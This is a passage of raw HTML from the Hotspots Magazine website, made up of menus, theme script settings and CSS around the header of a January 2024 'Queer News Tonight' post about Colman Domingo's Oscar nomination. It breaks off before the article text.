	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151586"><a href="https://hotspotsmagazine.com/magazine-archives-2019/">Magazine Archives: 2019</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-81606"><a href="#">What&#8217;s Hot</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8291"><a href="https://hotspotsmagazine.com/category/columns/whats-hot-south-florida/">South Florida&#8217;s Hot Entertainment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151688"><a href="https://hotspotsmagazine.com/category/hotspots-hotties/">Hotspots Hotties</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-95508"><a href="https://hotspotsmagazine.com/category/columns/hot-advice/">Hot Advice</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-200432"><a href="https://hotspotsmagazine.com/crossword/">Hot Puzzle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83267"><a href="https://hotspotsmagazine.com/category/columns/hot-beats/">Hot Beats</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83372"><a href="https://hotspotsmagazine.com/category/columns/hot-bodies/">Hot Bodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83263"><a href="https://hotspotsmagazine.com/category/columns/hot-eats/">Hot Eats</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-177309"><a href="https://hotspotsmagazine.com/women/">Women</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189424"><a href="https://hotspotsmagazine.com/women/#pressplay">Press Play Women&#8217;s Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180562"><a href="https://hotspotsmagazine.com/women/#mustsee">Must See</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180563"><a href="https://hotspotsmagazine.com/women/#mustread">Must Read</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-180564"><a href="https://hotspotsmagazine.com/women/#mustwatch">Must Watch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-177861"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women’s History Month</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-81680"><a href="https://hotspotsmagazine.com/category/features/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81611"><a href="https://hotspotsmagazine.com/category/features/c34-features/">Feature Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81609"><a href="https://hotspotsmagazine.com/category/columns/hollywood-inside-and-out/">Deep Inside Hollywood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-81452"><a href="https://hotspotsmagazine.com/category/features/discover-gay-florida/">Discover Gay FL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83378"><a href="https://hotspotsmagazine.com/category/columns/queens-we-love/">Queens We Love</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-84780"><a href="https://hotspotsmagazine.com/category/columns/djs-we-love/">DJs We Love</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-81662"><a href="https://hotspotsmagazine.com/category/photos/">Photos</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1414";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "283";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: OUTSFL Your Choice Awards" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/out-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: OUTSFL Your Choice Awards" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-outsfl-your-choice-awards/"  rel="bookmark" title="PHOTOS: OUTSFL Your Choice Awards">PHOTOS: OUTSFL Your Choice Awards</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Pride Holdings Holiday Event" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/fg-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Pride Holdings Holiday Event" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/14/photos-pride-holdings-holiday-event/"  rel="bookmark" title="PHOTOS: Pride Holdings Holiday Event">PHOTOS: Pride Holdings Holiday Event</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hunters 12th Anniversary Celebration" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/Hunters24-scaled-e1768341310728-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hunters 12th Anniversary Celebration" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photo-hunters-12th-anniversary-celebration/"  rel="bookmark" title="PHOTOS: Hunters 12th Anniversary Celebration">PHOTOS: Hunters 12th Anniversary Celebration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: 321 Slammer Holiday Party" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2026/01/3211-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: 321 Slammer Holiday Party" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2026/01/13/photos-321-slammer-holiday-party/"  rel="bookmark" title="PHOTOS: 321 Slammer Holiday Party">PHOTOS: 321 Slammer Holiday Party</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" class="td-image-wrap " title="PHOTOS: Hurricane Showdown 2025" ><img width="218" height="150" class="entry-thumb" src="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg"  srcset="https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-218x150.jpg 218w, https://hotspotsmagazine.com/wp-content/uploads/2025/12/Hurricane-Shadow48-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="PHOTOS: Hurricane Showdown 2025" /></a></div>                <a href="https://hotspotsmagazine.com/category/photos/hotshots/" class="td-post-category" >Hot Shots</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hotspotsmagazine.com/2025/12/23/photos-hurricane-showdown-2025/"  rel="bookmark" title="PHOTOS: Hurricane Showdown 2025">PHOTOS: Hurricane Showdown 2025</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152365"><a href="#">TV</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-188299"><a href="https://hotspotsmagazine.com/hout/">Happening Out Television Network</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188658"><a href="https://hotspotsmagazine.com/category/hout/faywhat/">The FayWhat?! Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-188659"><a href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188751"><a href="https://hotspotsmagazine.com/category/hout/queer-god-squad/">Queer God Squad</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150179"><a href="https://hotspotsmagazine.com/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150646"><a href="https://hotspotsmagazine.com/events/">About Hotspots! Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152370"><a href="#">Monthly Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-153421"><a href="https://hotspotsmagazine.com/artgallery/">Art Gallery Opening Reception</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150576"><a href="https://hotspotsmagazine.com/events/#prideskate">Pride Skate Nights</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150578"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151056"><a href="https://hotspotsmagazine.com/artgallery/">Artists Showcase</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-152371"><a href="#">Annual Events</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150579"><a target="_blank" href="https://www.stonewallpride.lgbt">Stonewall Pride Parade &#038; Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187452"><a href="https://hotspotsmagazine.com/blackhistorymonth/">Black History Month Events</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152425"><a href="https://hotspotsmagazine.com/thecookout/">The Cookout: Black History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159964"><a href="https://hotspotsmagazine.com/prideonthedrive/">Pride On The Drive</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-163367"><a href="https://hotspotsmagazine.com/womenshistorymonth/">Women&#8217;s History Month</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165954"><a href="https://hotspotsmagazine.com/hottopics/">HOTtopics: Town Hall Series (Quarterly)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-166644"><a href="https://hotspotsmagazine.com/events/#cruise">July 4th Fireworks Cruise</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-160085"><a href="https://hotspotsmagazine.com/events/#pridefete">PrideFête: An LGBTQ Caribbean Festival</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156399"><a href="https://hotspotsmagazine.com/menshealth/">The South Florida Men’s Wellness Conference</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-150580"><a href="https://hotspotsmagazine.com/events/#taste">Taste of the Island</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-150534"><a>Art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-187234"><a href="https://hotspotsmagazine.com/hotspotsart/">HOTspots Art</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187235"><a href="https://hotspotsmagazine.com/hotspotsart/">About HOTspots Art</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150535"><a href="https://hotspotsmagazine.com/artwalk/">Art Walk Wilton Manors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150562"><a href="https://hotspotsmagazine.com/sculpturewalk/">Sculpture Walk</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-189744"><a href="https://hotspotsmagazine.com/classifieds/">Classifieds</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-178114"><a href="https://hotspotsmagazine.com/contact-us/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171104"><a href="https://hotspotsmagazine.com/joinus/">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178115"><a href="https://hotspotsmagazine.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-178116"><a href="https://hotspotsmagazine.com/contact-us/">Advertise</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://hotspotsmagazine.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://hotspotsmagazine.com/">
            <img class="td-retina-data" data-retina="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" src="https://hotspotsmagazine.com/wp-content/uploads/2025/09/WEB_NPtagCurveLogo-HSHOUT.png" alt=""  width="272" height="169"/>
            <span class="td-visual-hidden">Hotspots Magazine</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-a-rec-no-translate tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><!-- Either there are no banners, they are disabled or none qualified for this location! --></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-176333" class="post-176333 post type-post status-publish format-video has-post-thumbnail category-queernewstonight post_format-post-format-video" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hotspotsmagazine.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Happening Out Television Network" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/">Happening Out Television Network</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Queer News Tonight" class="entry-crumb" href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oscar History As Gay Actor Colman Domingo Plays Gay Role</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://hotspotsmagazine.com/category/hout/queernewstonight/">Queer News Tonight</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Oscar History As Gay Actor Colman Domingo Plays Gay Role</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://hotspotsmagazine.com/author/queer-news-tonight/">Happening Out Television Network</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T11:45:44-05:00" >January 30, 2024</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest 